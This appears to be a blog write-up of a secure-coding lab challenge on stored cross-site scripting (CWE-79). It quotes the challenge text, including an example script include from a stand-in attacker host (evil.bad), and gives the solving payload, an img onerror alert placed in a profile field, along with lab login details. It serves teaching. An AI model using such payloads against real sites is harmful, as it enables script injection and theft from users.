[題目]
The purpose of this challenge is to demonstrate the MITRE Top 25 programming flaw: "Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')".
The developers of the application implemented a social networking feature where users can see each others profiles. This is a nice looking Rich UI widget based on Bootstrap and JQuery. Users have the ability to preview how their profile looks to others.
Obviously there's XSS in this newly introduced feature. You won't have to do anything nefarious, like stealing credentials, to pass the challenge.
Simply produce a JavaScript alert that says FIRE! - including exclamation mark. Every time a user sees your profile they should see the FIRE! message. You can have fun with the page and pop-up all kind of messages if you'd like, but when you're ready, pop-up FIRE! and you can get your code.
Note: Due to complexities associated with executing JavaScript on the server side, the validation for the challenge is a regular expression so if you encounter any false positives/negatives, please excuse the organizers.
Tips for completing the challenge
- It is not enough to insert HTML markup in the page. You need to see the actual javascript pop-up.
- Use view source to look at the javascript code in the page. See if you can spot an issue there.
- Leverage the payloads on this page. See if any of them pops.
PS: The challenge is inspired from the real life story of the Samy worm, the fastest spreading virus of all time.
[題目說明]
這一題是要我們利用XSS 攻擊讓使用者看到你的profile時就會跳出一個pop up 顯示 Fire!。
[弱點提示]
The software does not neutralize or incorrectly neutralizes user-controllable input before it is placed in output that is used as a web page that is served to other users.
From MITRE CWE79
XSS攻擊是在輸入源中輸入可執行的javascript 執行碼作為輸入值,該執行碼一但提交到網頁就會被執行,而XSS攻擊有幾種基本類型,大家有興趣可以自己找資料參考,這邊就不特做說明,但附上題目對XSS攻擊的補充說明如下:
A Bit About XSS
Web applications have become extremely widespread due to their portability and ease of use. At the same time Cross-Site Scripting (XSS) has become one of the most common security bugs found in software.
The main impact of XSS is that it allows attackers to alter the functionality of the web application. This is possible because attackers can inject JavaScript into the page. A common technique is to inject a JavaScript include to a site the attacker controls. Then they can write large scripts, even JavaScript keyloggers have been written. Example malicious input:<script src="https://evil.bad/attack.js"></script> The same concept applies to "Inclusion of Functionality from Untrusted Control Sphere".
XSS is relatively easy to find by novice testers while at the same time can be very hard to prevent. There are many areas in a page that need to be protected and many different type of payloads depending on each area.
For a list of many other XSS payloads visit: The OWASP XSS Filter Evasion Cheat Sheet
[解答]
- 進入網頁: https://abc.xxx.elasticbeanstalk.com/cwe79.jsp
- 登入demo with password demo1234。
- 在Display Name欄位輸入底下數值: <img src=bla onerror=alert('FIRE!')>


- 按下Update,及跳出彈跳框寫FIRE! ,完成任務。



[安全原理]
這是根據題目題是中給出的下列程式碼所進行的XSS攻擊猜測,要防止XSS攻擊就得對輸入欄位值做必要的scripting 符號過濾檢查。

2019年2月26日星期二
